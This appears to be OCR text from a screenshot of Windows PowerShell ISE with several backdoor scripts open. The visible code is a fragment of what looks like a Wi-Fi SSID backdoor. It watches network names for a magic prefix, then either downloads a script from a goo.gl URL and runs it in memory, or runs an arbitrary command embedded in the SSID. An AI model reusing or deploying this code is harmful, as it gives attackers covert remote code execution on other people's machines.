 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled3.ps1 Execute-OnTime.ps1 Gupt-Backdoor.ps1 Invoke-ADSBackdoor.ps1 HTTP-Backdoor.ps1 DNS_TXT_Pwnage.ps1 Add-ScrnSaveBackdoor.ps1
55 {
56 #Check if the first four characters of our SSID matches the given MagicString
57 if ($network.Substring(0,4) -match $MagicString.Substring(0,4))
58 {
59 Write-Verbose "Found a network with instructions!"
60 #If the netowrk SSID contains fifth chracter "u", it means rest of the SSID is a URL
61 if ($network.Substring(4)[0] -eq "u")
62 {
63 Write-Verbose "Downloading the attack script and executing it in memory."
64 $PayloadURL = "http://goo.gl/" + $network.Substring(5)
65 $webclient = New-Object System.Net.WebClient
66 Invoke-Expression $webclient.DownloadString($PayloadURL)
67 if ($Arguments)
68 {
69 Invoke-Expression $Arguments
70 }
71 Start-Sleep -Seconds 10
72 }
73 elseif ($network.Substring(4)[0] -eq "c")
74 {
75 $cmd = $network.Substring(5)
76 if ($cmd -eq "exit")
77 {
78 break
79 }
80 Write-Verbose "Command `"$cmd`" found. Executing it."
81 Invoke-Expression $cmd
82 Start-Sleep -Seconds 10
83 }
84 }
85 }
Completed Ln 73 Col 56